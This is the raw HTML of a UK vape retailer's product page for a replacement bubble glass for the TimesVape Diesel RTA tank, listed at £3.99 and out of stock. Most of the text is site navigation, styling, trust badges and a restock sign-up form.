                                                      <a href="#">Help & advice</a><ul class="sub-sub-menu"><li><a href="/pages/nic-shot-calculator">Nic Shot Calculator</a></li><li><a href="/blogs/news/our-guide-to-priming-vape-coils">Priming Vape Coils</a></li><li><a href="/blogs/news/getting-no-atomizer-or-atomizer-low-prompts-heres-why">How to fix "No Atomizer"</a></li><li><a href="/blogs/news/thinking-of-vaping">Switching to Vaping?</a></li><li><a href="/blogs/news/what-are-nicotine-salts-and-are-they-safe-for-vaping">What Are Nicotine Salts?</a></li><li><a href="/blogs/news/your-first-puff-3-vaping-tips-for-beginners-our-guide">Beginner Tips</a></li><li><a href="/blogs/news/3-cool-vape-tricks-thatll-make-you-look-like-a-pro">Vape Tricks!? #VapePro</a></li><li><a href="/blogs/news">ALL HELP & ADVICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-clock-o" style="margin-right: 7px; font-size: 14px;"></i>4PM Daily Dispatch</h5></a><p>Same working day dispatch</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/laybuy" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-calendar" style="margin-right: 7px; font-size: 14px;"></i>Laybuy | Pay it easy</h5></a><p>Get it now - Pay in 6</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/clearance-outlet" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-tags" style="margin-right: 7px; font-size: 14px;"></i>Clearance Outlet</h5></a><p>Big Savings - Up to 70% Off</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/pages/refunds-returns" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-history" style="margin-right: 7px; font-size: 14px;"></i>30 Day Returns</h5></a><p>Hassle Free Guarantee</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1575557479116" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="/pages/clearance-outlet">
                                            <img src="//v8pr.uk/cdn/shop/files/Fitness-800x1200-layout676-1f5m0ql.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1575557479116 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1575557479116 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575557481646" class="block_type_sub_mega_product menu-item menu-item-batteries-mods menu-item-1575557481646 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/vaping-batteries-and-mods" target="_self">Batteries & MODs</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping battery type</a><ul class="sub-sub-menu"><li><a href="/collections/pen-batteries">Pen Batteries</a></li><li><a href="/collections/box-mods">Box MODS</a></li><li><a href="/collections/sub-ohm-batteries-mods">Sub-Ohm</a></li><li><a href="/collections/built-in-batteries">Built-In Batteries</a></li><li><a href="/collections/single-battery-mods">Single Battery MODs</a></li><li><a href="/collections/dual-battery-mods">Dual Battery MODs</a></li><li><a href="/collections/triple-quad-battery-mods">Triple / Quad Battery MODs</a></li><li><a href="/collections/squonk-mods">Squonk MODs</a></li><li><a href="/collections/best-selling-batteries-mods">Best Sellers</a></li><li><a href="/collections/vaping-batteries-and-mods">ALL BATTERIES & MODS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Battery cells</a><ul class="sub-sub-menu"><li><a href="/collections/18350-battery-cells">18350 Battery Cells</a></li><li><a href="/collections/18650-battery-cells">18650 Battery Cells</a></li><li><a href="/collections/20700-battery-cells">20700 Battery Cells</a></li><li><a href="/collections/21700-battery-cells">21700 Battery Cells</a></li><li><a href="/collections/26650-battery-cells">26650 Battery Cells</a></li><li><a href="/collections/vaping-battery-cells">ALL BATTERY CELLS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/aspire/category_batteries-mods">Aspire</a></li><li><a href="/collections/eleaf/category_batteries-mods">Eleaf</a></li><li><a href="/collections/geekvape/category_batteries-mods">GeekVape</a></li><li><a href="/collections/kangertech/category_batteries-mods">KangerTech</a></li><li><a href="/collections/smok/category_batteries-mods">SMOK</a></li><li><a href="/collections/vandyvape/category_batteries-mods">VandyVape</a></li><li><a href="/collections/vaporesso/category_batteries-mods">Vaporesso</a></li><li><a href="/collections/wismec/category_batteries-mods">Wismec</a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Help & advice</a><ul class="sub-sub-menu"><li><a href="/pages/nic-shot-calculator">What is Shortfill eJuice?</a></li><li><a href="/blogs/news/how-is-sub-ohm-vaping-different-from-regular-vaping">Sub-Ohm Vaping Explained</a></li><li><a href="/blogs/news/a-definitive-guide-to-choosing-your-ejuice-for-former-smokers">Choosing the perfect eJuice</a></li><li><a href="/blogs/news/all-you-need-to-know-about-using-vape-batteries-our-guide">Battery Cells 101</a></li><li><a href="/blogs/news/3-important-reminders-when-storing-your-vape-e-juice">How to store your eJuice</a></li><li><a href="/blogs/news/the-clone-wars-why-you-shouldnt-buy-a-clone-vape-mod">The Clone Wars</a></li><li><a href="/blogs/news/essential-tips-to-remember-when-cleaning-your-vape-mod">Cleaning your Vape</a></li><li><a href="/blogs/news">ALL HELP & ADVICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/cart" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-shield" style="margin-right: 7px; font-size: 14px;"></i>Safe & Secure</h5></a><p>100% Secure Checkout</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/collections/ejuice" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-heart" style="margin-right: 7px; font-size: 14px;"></i>100's of Flavours</h5></a><p>Find your perfect eJuice</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-globe" style="margin-right: 7px; font-size: 14px;"></i>Global Shipping</h5></a><p>UK, EU & Worldwide Shipping</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-shopping-basket" style="margin-right: 7px; font-size: 14px;"></i>Online 24/7 365</h5></a><p>Order anytime - any day</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1575557481646" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="/pages/vape-rewards">
                                            <img src="//v8pr.uk/cdn/shop/files/Cryptocurrency-small.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1575557481646 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1575557481646 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575989968533" class="block_type_mega_sub menu-item menu-item-accessories menu-item-1575989968533 item-event-hover menu-item-has-children with-offsets menu-item-design-full-width">
         <a href="/collections/accessories" target="_self">Accessories</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container"><ul class="sub-menu color-scheme-dark"><li>
                           <a href="#">Coils and Pods</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/aspire/Category_Coils-&-Pods">Aspire</a></li><li><a href="/collections/eleaf/Category_Coils-&-Pods">Eleaf</a></li><li><a href="/collections/ijoy/Category_Coils-&-Pods">iJOY</a></li><li><a href="/collections/innokin/Category_Coils-&-Pods">Innokin</a></li><li><a href="/collections/joyetech/Category_Coils-&-Pods">Joyetech</a></li><li><a href="/collections/justfog/Category_Coils-&-Pods">JustFog</a></li><li><a href="/collections/kangertech/Category_Coils-&-Pods">KangerTech</a></li><li><a href="/collections/smok/Category_Coils-&-Pods">SMOK</a></li><li><a href="/collections/vaporesso/Category_Coils-&-Pods">Vaporesso</a></li><li><a href="/collections/wismec/Category_Coils-&-Pods">Wismec</a></li><li><a href="/collections/coils-pods">ALL COILS & PODS</a></li></ul></li><li>
                           <a href="#">Battery Cells</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/18350-battery-cells">18350 Battery Cells</a></li><li><a href="/collections/18650-battery-cells">18650 Battery Cells</a></li><li><a href="/collections/20700-battery-cells">20700 Battery Cells</a></li><li><a href="/collections/21700-battery-cells">21700 Battery Cells</a></li><li><a href="/collections/26650-battery-cells">26650 Battery Cells</a></li><li><a href="/collections/vaping-battery-cells">ALL BATTERY CELLS</a></li></ul></li><li>
                           <a href="#">Coil Building</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/rda-rta-rdta-coils-wire">RDA/RTA/RDTA Coils & Wire</a></li><li><a href="/collections/cotton-wicking-material">Cotton & Wicking Material</a></li><li><a href="/collections/tools-equipment">Tools & Equipment</a></li><li><a href="/collections/coil-building">ALL COIL BUILDING</a></li></ul></li><li>
                           <a href="#">Glass Tubes</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/replacement-glass">Replacement Glass</a></li><li><a href="/collections/bubble-glass">Bubble Glass</a></li><li><a href="/collections/tank-extension-kits">Extension Kits</a></li><li><a href="/collections/vaping-glass">ALL VAPING GLASS</a></li></ul></li><li>
                           <a href="#">Drip-Tips & Mouthpieces</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/510-mouthpieces">510 Mouthpieces</a></li><li><a href="/collections/810-mouthpieces">810 Mouthpieces</a></li><li><a href="/collections/other-mouthpieces-adaptors">Other Mouthpieces & Adaptors</a></li><li><a href="/collections/drip-tips-mouthpieces">ALL MOUTHPIECES</a></li></ul></li><li>
                           <a href="#">Other</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/battery-wraps">Battery Wraps</a></li><li><a href="/collections/cases-covers">Cases & Covers</a></li><li><a href="/collections/chargers-usb-cables">Chargers & USB Cables</a></li><li><a href="/collections/connectors-adaptors">Connectors & Adaptors</a></li><li><a href="/collections/lanyards-vape-bands">Lanyards & Vape Bands</a></li><li><a href="/collections/squonk-bottles">Squonk Bottles</a></li><li><a href="/collections/vaping-tools">Vaping Tools</a></li></ul></li></ul></div>
            </div><style type="text/css">.menu-item-1575989968533 > .sub-menu-dropdown {min-height: 120px;width: 750px}</style>
      </li></ul>

</div></div>
      <!--END MAIN-NAV-->
      <div class="right-column"><div class="header-links">
   <ul><li class="login-side-opener"><a href="/account/login">Login / Register</a></li></ul>
</div><div class="search-button basel-search-dropdown">
   <a href="#"><i class="fa fa-search"></i></a>
   <div class="basel-search-wrapper">
      <div class="basel-search-inner">
         <span class="basel-close-search">close</span>
         <form role="search" method="get" class="searchform basel-ajax-search" action="/search">
            <div>
               <label class="screen-reader-text"></label>
               <input type="text" placeholder="Search for products" value="" name="q" autocomplete="off"><input type="hidden" name="type" value="product" /><button type="submit">Search</button>
            </div>
         </form>
         <div class="search-results-wrapper">
            <div class="basel-search-results">
               <div class="autocomplete-suggestions" style="position: absolute; display: none; max-height: 300px; z-index: 9999;"></div>
            </div>
         </div>
      </div>
   </div>
</div><div class="account-login wishlist-info-widget"><a class="login-side-opener" href="/account">account</a></div><div class="wishlist-info-widget">
<a href="/account/login">Wishlist <span class="gl_count_wishlist">0</span></a>
</div><div class="shopping-cart basel-cart-design-3 basel-cart-icon cart-widget-opener">
            <a href="/cart">
               <span>Cart (<span class="cartCount">0</span>)</span>
               <span class="basel-cart-totals">
                  <span class="basel-cart-number cartCount">0</span>
                  <span class="subtotal-divider">/</span> 
                  <span class="basel-cart-subtotal"><span class="shopify-Price-amount amount"><span class=money>£0.00</span></span></span>
               </span>
            </a></div><!--END MOBILE-NAV-ICON-->
      </div>
   </div>
</div></header>
<!--END MAIN HEADER-->
<div class="clear"></div><!--LayoutHub-Workspace-Start--><div style="display:none;">  </div><div class="main-page-wrapper">
    <!-- MAIN CONTENT AREA -->
      <div class="container-fluid">
         <div class="row">
            <div class="site-content col-sm-12" role="main"><div class="single-breadcrumbs-wrapper">
   <div class="container">
      <a href="javascript:baselThemeModule.backHistory()" class="basel-back-btn basel-tooltip"><span class="basel-tooltip-label">Back</span><span>Back</span></a>
      <nav class="shopify-breadcrumb"><a href="/">Home</a><span class="breadcrumb-last">TimesVape Diesel RTA FatBoy Bubble Glass</span></nav></div>
</div>
<div class="container"></div>
<div id="product-6585140543568" itemscope_ itemtype="http://schema.org/Product" class="product-nathan-6585140543568 nathan_style_2 single-product-page single-product-content product-design-default">
   <meta itemprop="name" content="TimesVape Diesel RTA FatBoy Bubble Glass">
   <meta itemprop="url" content="https://v8pr.uk/products/timesvape-diesel-rta-fatboy-bubble-glass">
   <meta itemprop="image" content="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_b24d9012-7797-46fa-952c-0d76194e2e51_800x.jpg?v=1627663379"><div class="container">
      <div class="row">
         <div class="product-image-summary col-sm-12">
            <div class="row"><div class="col-sm-6 product-images"><div class="product-labels labels-rectangular"><span class="out-of-stock product-label"><span>Sold out</span></span></div><div class="bg_nt-p-item shopify-product-gallery shopify-product-gallery--with-images shopify-product-gallery--columns-4 images row thumbs-position-bottom image-action-zoom">
                     <div class="col-sm-12">
                        <figure id="gl_thum" class="shopify-product-gallery__wrapper owl-carousel"><figure data-variant_id= "" data-lenght= "1" data-one='default-title' data-two= '' data-three= '' data-thumb="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_b24d9012-7797-46fa-952c-0d76194e2e51_100x100_crop_top.progressive.jpg?v=1627663379" data-alt="TimesVape Diesel RTA FatBoy Bubble Glass - V8PR.uk" data-id="28468473397328" class="shopify-product-gallery__image">
                                <a href="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_b24d9012-7797-46fa-952c-0d76194e2e51@2x.jpg?v=1627663379"><img width="500" height="50" src="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_b24d9012-7797-46fa-952c-0d76194e2e51_50x50_crop_top.progressive.jpg?v=1627663379" class="lazyload attachment-shop_catalog size-shop_catalog" alt="TimesVape Diesel RTA FatBoy Bubble Glass - V8PR.uk" 
                                       data-src="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_b24d9012-7797-46fa-952c-0d76194e2e51_{width}x.jpg?v=1627663379" 
                                       data-variant_id=""
                                       data-large_image="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_b24d9012-7797-46fa-952c-0d76194e2e51.progressive.jpg?v=1627663379" data-large_image_width="600" data-large_image_height="600" 
                                       data-srcset="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_b24d9012-7797-46fa-952c-0d76194e2e51_500x500_crop_top.progressive.jpg?v=1627663379 500w,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_b24d9012-7797-46fa-952c-0d76194e2e51_235x235_crop_top.progressive.jpg?v=1627663379 235w,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_b24d9012-7797-46fa-952c-0d76194e2e51_266x266_crop_top.progressive.jpg?v=1627663379 266w,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_b24d9012-7797-46fa-952c-0d76194e2e51_219x219_crop_top.progressive.jpg?v=1627663379 219w" sizes="(max-width: 500px) 100vw, 500px"><div class="jas-wrap-lazy"></div>
                                </a>
                              </figure></figure><div class="basel-show-product-gallery-wrap"><a href="#" class="basel-show-product-gallery basel-tooltip"><span class="basel-tooltip-label">Click to enlarge</span>Click to enlarge</a></div></div></div></div><div class="col-sm-6 summary entry-summary">
                  <div class="summary-inner">
                     <div class="basel-scroll-content">
                        <h1 itemprop="name" class="product_title entry-title">TimesVape Diesel RTA FatBoy Bubble Glass</h1>
                       
                        <a href="#shopify-section-gl-product-page-description" class="shopify-product-rating">
                         <span class="egg-product-reviews-rating" data-id="6585140543568" id="6585140543568"></span>
                        </a><div itemprop="offers" itemscope_="" itemtype="http://schema.org/Offer">
                           <p class="price" id="productPrice"><span id="product-price"><span class=money>£3.99</span></span></p>
                          <meta itemprop="price" content="3.99">
                          <meta itemprop="priceCurrency" content="GBP">
                          <link itemprop="availability" href="http://schema.org/OutOfStock"> 
                        </div>
                       <div class="laybuyInfo"></div><div class="shopify-product-details__short-description" itemprop="description"><p class="p_des_ex">Fatboy/Bubble Glass for the TimesVape Diesel RTA Tank. Made from high quality heat-resistant Pyrex. WHAT'S INCLUDED? 1x TimesVape Diesel RTA Fatboy/Bubble Glass   *Please note we use stock images for our...
</p></div>
<div id="callBackVariant" class=""><p class="stock out-of-stock" id="out-of-stock-gl">Out of stock</p><div id="variantQuantity" class="variant-quantity show"></div>

<script type="text/javascript">
  var da_variant = 39477612707920;
</script>


    <div id=dd-restock-notification-container class=dd-restock-notification-container-v2>
            <div id=dd-restock-notification-msg>
                <div id=dd-restock-notification-msg-success style="display: none">Thanks for signing up for restock notifications!</div>
                <div id=dd-restock-notification-msg-error style="display: none">There was an error signing up for restock notifications. Please try again.</div>
            </div>
            
                
                    <div class="da-restock-notification" id="da-restock-notification-variant-39477612707920" style="display:none">
                        <form action='' method='post'>
                            <p>Sign up for restock notifications!</p>
                            <input type=text placeholder='Enter Your Email For Restock Notifications' name=email />
                            <input type=hidden name=store value=v8pr.myshopify.com />
                            <input type=hidden name=product value=6585140543568 />
                            <input type=hidden name=url value=/products/timesvape-diesel-rta-fatboy-bubble-glass />
                            <input type=hidden id=da-restock-variant name=variant value=39477612707920 />
                            <button class=btn>Notify Me</button>
                        </form>
                    </div>
                
            
    </div>

    
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6585140543568 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div><div class="product_img_trust_seal gl_pt_15"><img alt="V8PR.uk - Safe & Secure Checkout - Fully PCI Compliant & SSL Secure | All Major Payment Types Accepted - Visa, MasterCard, AMEX, Laybuy & Crypto | Fast Dispatch & Free Delivery - Order until 4pm for same day dispatch | Earn Vape Reward Points" src="//v8pr.uk/cdn/shop/files/trust-image_1012x.png?v=1614341644">
</div><div class="product_meta"><span class="posted_in">Brand: 
                                   <a href="/collections/vendors?q=TimesVape" title="TimesVape">TimesVape</a>
                                </span><span class="posted_in">Categories: 
                              <a href="/collections/accessories" title="">Accessories</a>,
<a href="/collections/all-products" title="">All Products</a>,
<a href="/collections/bubble-glass" title="">Bubble Glass</a>,
<a href="/collections/vaping-glass" title="">Vaping Glass</a>
</span></div><div class="product-share">
                              <span class="share-title">Share</span><ul class="social-icons text-center social-share icons-design-default icons-size-small"><li class="social-facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https://v8pr.uk/products/timesvape-diesel-rta-fatboy-bubble-glass" target="_blank" class=""><i class="fa fa-facebook"></i>Facebook</a></li>
     <li class="social-twitter"><a href="http://twitter.com/share?url=https://v8pr.uk/products/timesvape-diesel-rta-fatboy-bubble-glass" target="_blank" class=""><i class="fa fa-twitter"></i>Twitter</a></li>
     <li class="social-email"><a href="mailto:?subject=Check this https://v8pr.uk/products/timesvape-diesel-rta-fatboy-bubble-glass" target="_blank" class=""><i class="fa fa-envelope"></i>Email</a></li><li class="social-pinterest"><a href="http://pinterest.com/pin/create/button/?url=https://v8pr.uk/products/timesvape-diesel-rta-fatboy-bubble-glass&amp;media=http://v8pr.uk/cdn/shop/products/fatboy-bubblecopy_b24d9012-7797-46fa-952c-0d76194e2e51_1024x1024.jpg?v=1627663379" target="_blank" class=""><i class="fa fa-pinterest"></i>Pinterest</a></li><li class="social-tumblr"><a data-content="http://v8pr.uk/cdn/shop/products/fatboy-bubblecopy_b24d9012-7797-46fa-952c-0d76194e2e51_1024x1024.jpg?v=1627663379" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://v8pr.uk/products/timesvape-diesel-rta-fatboy-bubble-glass" target="_blank" class=""><i class="fa fa-tumblr"></i>Tumblr</a></li></ul>

</div></div></div>
                  </div>
               </div><!-- .summary --> 
            </div>  
         </div></div>
   </div><div class="product-tabs-wrapper">
      <div class="container">
         <div class="row">
            <div class="col-sm-12">
               <div class="shopify-tabs sp-tabs-wrapper tabs-layout-tabs"><div id="shopify-section-gl-product-page-description" class="shopify-section Shopify_ntdes">
<ul class="tabs sp-tabs"><li class="description_tab active" ><a href="#tab-description">Description</a></li><li class="reviews_tab" >
                    <a href="#1497870197904">Reviews
                      
                  </a></li><li class="basel_additional_tab_tab" ><a href="#1497870213063">Delivery Information</a></li><li class="basel_additional_tab_tab" ><a href="#047e74e8-778d-48c4-a86e-b4c6f68aac3a">Shortfills Explained</a></li></ul><div class="basel-tab-wrapper">
            <a href="#tab-description" class="basel-accordion-title tab-title-description">Description</a>
            <div class="shopify-Tabs-panel shopify-Tabs-panel--description panel entry-content sp-tab" id="tab-description"> <p>Fatboy/Bubble Glass for the TimesVape Diesel RTA Tank.</p>
<p>Made from high quality heat-resistant Pyrex.</p>
<p><strong>WHAT'S INCLUDED?</strong></p>
<ul>
<li>1x TimesVape Diesel RTA Fatboy/Bubble Glass</li>
</ul>
<p> </p>
<p>*Please note we use stock images for our glass products, if you are in any doubt about which glass you need, please contact us prior to placing your order*</p>  </div>
         </div><div class="basel-tab-wrapper">
               <a href="#1497870197904" class="basel-accordion-title tab-title-reviews">Reviews</a>
               <div class="shopify-Tabs-panel shopify-Tabs-panel--reviews panel entry-content sp-tab" id="1497870197904">
                  
<div id="egg_review_container" class="revw_main">
  <div class="full-width headr">
    <h3 class="rvw_heading"></h3>
    <div class="rate-and-add-review">
      <div class="egg-review-left">
        <div class="egg-btn-right">
        <div class="egg_average_rating_star">
          <span class="stars"></span>  
        </div>
